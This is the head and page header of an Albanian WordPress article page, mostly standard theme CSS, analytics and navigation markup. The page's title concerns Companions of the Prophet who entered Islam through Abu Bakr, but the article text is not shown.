

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/cilet-jane-sahabet-per-te-cilet-ebu-bekri-r-a-eshte-bere-sebep-qe-ata-te-hyjne-ne-islam/
body_size: 23311
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Cilët janë sahabët për të cilët Ebu Bekri (r.a) është bërë sebep që ata të hyjnë në Islam? &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fcilet-jane-sahabet-per-te-cilet-ebu-bekri-r-a-eshte-bere-sebep-qe-ata-te-hyjne-ne-islam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fcilet-jane-sahabet-per-te-cilet-ebu-bekri-r-a-eshte-bere-sebep-qe-ata-te-hyjne-ne-islam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/hdkzq.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/hdkzq.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/hdkzq.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769015237' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-author-box-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-author-box.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/k14g3ya0/hdkzq.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769015238' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769015238' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1769015238' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/ffd9kj45/hdkzp.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/hdkzq.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardhmeriaonline.com/wp-json/wp/v2/posts/895" /><link rel="canonical" href="https://ardhmeriaonline.com/cilet-jane-sahabet-per-te-cilet-ebu-bekri-r-a-eshte-bere-sebep-qe-ata-te-hyjne-ne-islam/" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-895 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-default elementor-kit-113 elementor-page-138">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
